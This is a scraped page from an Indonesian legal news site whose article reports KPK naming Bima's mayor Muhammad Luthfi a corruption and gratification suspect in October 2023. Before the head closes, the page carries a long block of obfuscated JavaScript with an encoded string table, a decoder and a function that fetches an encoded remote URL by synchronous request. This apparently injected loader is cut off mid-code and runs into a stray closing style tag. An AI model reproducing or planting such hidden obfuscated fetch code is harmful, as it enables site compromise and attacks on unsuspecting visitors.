(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-9034 single-format-standard wp-theme-Newsmag kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi global-block-template-1  td-subscription-active td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up "  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menuutama-container"><ul id="menu-menuutama" class="td-mobile-main-menu"><li id="menu-item-12765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-6478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li id="menu-item-6479" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li id="menu-item-6477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li id="menu-item-6488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li id="menu-item-6473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li id="menu-item-6471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-6485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li id="menu-item-6484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li id="menu-item-6472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li id="menu-item-6481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li id="menu-item-6483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li id="menu-item-6474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li id="menu-item-6475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://majalahukum.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Jumat, Januari 30, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-top-menu" class="top-header-menu"><li id="menu-item-12766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12766"><a href="https://majalahukum.com/">Home</a></li>
<li id="menu-item-3365" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3365"><a href="https://majalahukum.com/sample-page/">About Us</a></li>
<li id="menu-item-13425" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-13425"><a href="https://majalahukum.com/redaksi/">Redaksi</a></li>
<li id="menu-item-4700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-4700"><a rel="privacy-policy" href="https://majalahukum.com/privacy-policy/">Pedoman Media Siber</a></li>
<li id="menu-item-3369" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3369"><a href="https://majalahukum.com/my-account/">My account</a></li>
<li id="menu-item-6879" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6879"><a href="https://majalahukum.com/konsultasi-hukum-2/">Konsultasi Hukum</a></li>
<li id="menu-item-8981" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8981"><a href="https://majalahukum.com/kebijakan-privasi/">Kebijakan Privasi</a></li>
</ul></div></div>            </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://majalahukum.com/">
            <img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="300" height="99"/>
            <span class="td-visual-hidden">MajalaHukum</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><a href="https://www.youtube.com/@bernard_simamora" target="_blank">
<img src="https://majalahukum.com/wp-content/uploads/2025/03/GambariklanGlobalTutorial-e1741968669447.png"> </a></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" src="https://majalahukum.com/wp-content/uploads/2021/05/LOGOMAJALAHUKUMobile1.png" alt=""  width="280" height="40"/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://majalahukum.com/">
		<img class="td-retina-data" data-retina="https://majalahukum.com/wp-content/uploads/2025/03/NEWLOGOMAJALAHUKUM2.png" src="https://majalahukum.com/wp-content/uploads/2023/12/NEWLOGOMAJALAHUKUM.png" alt=""  width="280" height="40"/>
	</a>
	    </div>
    <div class="menu-menuutama-container"><ul id="menu-menuutama-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-12765"><a href="https://majalahukum.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6478"><a href="https://majalahukum.com/category/perkara/">Perkara</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6480"><a href="https://majalahukum.com/category/pidana-umum/">Pidana Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-6479"><a href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6477"><a href="https://majalahukum.com/category/perdata-umum/">Perdata Umum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10446"><a href="https://majalahukum.com/category/perdata-khusus/">Perdata Khusus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6488"><a href="https://majalahukum.com/category/tipikor/">Tipikor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6473"><a href="https://majalahukum.com/category/hak-asasi-manusia/">Hak Asasi Manusia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-6471"><a href="https://majalahukum.com/category/aneka-info/">Aneka Info</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6485"><a href="https://majalahukum.com/category/sosialisasi/">Sosialisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6484"><a href="https://majalahukum.com/category/sindikasi/">Sindikasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6472"><a href="https://majalahukum.com/category/artikel/">Artikel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6481"><a href="https://majalahukum.com/category/politik/">Politik</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6483"><a href="https://majalahukum.com/category/pustaka/">Pustaka</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6474"><a href="https://majalahukum.com/category/investigasi/">Investigasi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6475"><a href="https://majalahukum.com/category/klinik-hukum/">Klinik Hukum</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://majalahukum.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cari" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
    <div class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-9034" class="post-9034 post type-post status-publish format-standard has-post-thumbnail hentry category-pidana-ekonomi tag-kpk tag-bima tag-dan tag-dugaan tag-gratifikasi tag-kasus tag-khusus tag-korupsi tag-kota tag-pidana tag-tersangka tag-tetapkan tag-wali" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://majalahukum.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Lihat semua kiriman dalam Pidana Khusus" class="entry-crumb" href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://majalahukum.com/category/pidana-ekonomi/">Pidana Khusus</a></li></ul>
            <header>
                <h1 class="entry-title">KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Penulis</div> <a href="https://majalahukum.com/author/redaktur02/">Redaktur02</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-06T09:38:08+07:00" >06/10/2023</time></span>                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        <div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmajalahukum.com%2Fkpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KPK+Tetapkan+Wali+Kota+Bima+Tersangka+Dugaan+Kasus+Korupsi+dan+Gratifikasi&url=https%3A%2F%2Fmajalahukum.com%2Fkpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi%2F&via=MajalaHukum" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/&amp;media=https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg&description=KPK+Tetapkan+Wali+Kota+Bima+Tersangka+Dugaan+Kasus+Korupsi+dan+Gratifikasi" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=KPK+Tetapkan+Wali+Kota+Bima+Tersangka+Dugaan+Kasus+Korupsi+dan+Gratifikasi %0A%0A https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content td-pb-padding-side">

        <!-- image --><div class="td-post-featured-image"><figure><a href="https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg" data-caption="KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi -- Doc.antar foto/sumber"><img width="640" height="427" class="entry-thumb td-modal-image" src="https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi-640x427.jpeg" srcset="https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi-640x427.jpeg 640w, https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi-300x200.jpeg 300w, https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi-768x512.jpeg 768w, https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi-630x420.jpeg 630w, https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi-681x454.jpeg 681w, https://majalahukum.com/wp-content/uploads/2023/10/KPK-Tetapkan-Wali-Kota-Bima-Tersangka-Dugaan-Kasus-Korupsi-dan-Gratifikasi.jpeg 1024w" sizes="(max-width: 640px) 100vw, 640px" alt="" title=""/></a><figcaption class="wp-caption-text">KPK Tetapkan Wali Kota Bima Tersangka Dugaan Kasus Korupsi dan Gratifikasi -- Doc.antar foto/sumber</figcaption></figure></div>
        <!-- content --><p style="text-align: justify;"><strong>JAKARTA</strong> &#8211;  Komisi Pemberantasan Korupsi (KPK) resmi menetapkan Muhammad Luthfi Wali Kota Bima sebagai tersangka dugaan korupsi pengadaan barang dan jasa serta gratifikasi di lingkungan Pemkot Bima, Nusa Tenggara Barat (NTB).</p>
<p style="text-align: justify;">Muhammad Luthfi yang telah menjadi Wali Kota Bima periode 2018-2023 langsung ditahan.</p>
<p style="text-align: justify;">&#8220;Hari ini kami menyampaikan atas kerja-kerja KPK dan pada malam ini menetapkan satu tersangka atas nama MLI, Wali Kota Bima periode 2018-2023,&#8221; ujar Ketua KPK Firli Bahuri, Kamis (5/10/2023).</p>
<p style="text-align: justify;">Muhammad Luthfi mendatangi gedung KPK, Kamis (5/10/2023). Saat keluar dari KPK, Luthfi mengenakan rompi oranye tahanan KPK. KPK menyebut penetapan tersangka Luthfi telah mempunyai bukti permulaan yang cukup.</p>
<p style="text-align: justify;">Sejak Kamis (31/8/2023), KPK telah mencegah Luthi untuk melakukan perjalanan ke luar negeri agar memperlancar proses penyidikan. KPK sudah mengirimkan surat pencegahan ke luar negeri atas nama Muhammad Lutfi ke Ditjen Imigrasi Kementerian Hukum dan HAM (Kemenkumham).</p>
<p style="text-align: justify;">Setelah ditetapkan tersangka, Luthfi langsung ditahan di Rutan KPK selama 20 hari ke depan terhitung sejak Kamis (5/10/2023).</p>
<p style="text-align: justify;">“Untuk kebutuhan proses penyidikan dilakukan penahanan pertama,&#8221; ujar Firli.</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Bagikan ini:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-9034"
				class="share-facebook sd-button share-icon"
				href="https://majalahukum.com/kpk-tetapkan-wali-kota-bima-tersangka-dugaan-kasus-korupsi-dan-gratifikasi/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-9034"
				>
				<span id="sharing-facebook-9034" hidden>Klik untuk membagikan di Facebook(Membuka di jendela yang baru)</span>
				<span>Facebook</span>
			</a></li><li class="share-x"><a rel="nofollow noopener noreferrer"
